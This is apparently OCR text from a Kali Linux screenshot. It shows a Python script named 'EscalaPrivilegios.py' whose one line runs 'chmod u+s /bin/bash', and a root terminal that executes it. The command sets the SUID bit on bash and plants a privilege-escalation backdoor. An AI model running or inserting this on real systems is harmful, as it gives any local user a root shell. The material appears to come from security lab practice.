 EscalaPrivilegios.py - Vis
File Edit Selection View Go Run Terminal Help
EscalaPrivilegios.py
home > kali > Escritorio > Python > EscalaPrivilegios.py
1 import os
2
3 os.system('chmod u+s /bin/bash')
4
root@kali: /home/kali/Escritorio/Python
Archivo Acciones Editar Vista Ayuda
root@kali: /home/kali/Escritorio/Python × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali/Escritorio/Python]
└─# ls
EscalaPrivilegios.py
┌──(root㉿kali)-[/home/kali/Escritorio/Python]
└─# python EscalaPrivilegios.py
┌──(root㉿kali)-[/home/kali/Escritorio/Python]
└─#